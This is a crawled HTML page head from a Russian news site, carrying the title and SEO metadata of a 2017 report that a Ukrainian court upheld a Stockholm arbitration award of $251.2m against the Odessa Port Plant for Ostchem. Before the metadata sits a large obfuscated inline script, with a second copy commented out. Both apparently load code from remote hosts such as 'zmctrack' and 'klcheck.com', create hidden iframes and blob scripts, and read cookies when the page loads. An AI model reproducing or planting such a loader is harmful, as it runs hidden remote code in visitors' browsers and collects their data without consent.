

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/
body_size: 43874
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Южненский горсуд Одесской области признал решение Стокгольмского арбитража о взыскании с ОПЗ в пользу Ostchem $251,2 млн Читать больше"/>
<link rel="canonical" href="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа - Олигарх" />
<meta property="og:description" content="Южненский горсуд Одесской области признал решение Стокгольмского арбитража о взыскании с ОПЗ в пользу Ostchem $251,2 млн Читать больше" />
<meta property="og:url" content="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Ostchem" />
<meta property="article:tag" content="Ostchem Holding Limited" />
<meta property="article:tag" content="аммиак" />
<meta property="article:tag" content="Дмитрий Фирташ" />
<meta property="article:tag" content="задолженность" />
<meta property="article:tag" content="Одесский припортовый завод" />
<meta property="article:tag" content="ОПЗ" />
<meta property="article:tag" content="экономика" />
<meta property="article:tag" content="Южный" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2017-03-13T19:06:56+02:00" />
<meta property="article:modified_time" content="2018-04-24T14:14:29+03:00" />
<meta property="og:updated_time" content="2018-04-24T14:14:29+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/1407601.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/1407601.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="379" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Южненский горсуд Одесской области признал решение Стокгольмского арбитража о взыскании с ОПЗ в пользу Ostchem $251,2 млн Читать больше" />
<meta name="twitter:title" content="Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/1407601.jpg" />
<!-- / Yoast SEO plugin. -->

